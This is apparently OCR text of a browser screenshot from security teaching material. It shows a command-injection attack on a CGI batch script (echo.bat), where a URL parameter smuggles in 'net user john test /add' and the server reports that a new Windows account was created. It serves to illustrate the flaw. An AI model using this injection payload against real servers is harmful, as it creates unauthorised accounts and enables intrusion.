 http://100.100.100.10/cgi-bin/echo.bat?&net user john test /add - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://100.100.100.10/cgi-bin/echo.bat?&net%20user%20john%20test%20/add Go Links » Norton AntiVirus
Place holder The command completed successfully.
User “John” with PW “test” created
Done Internet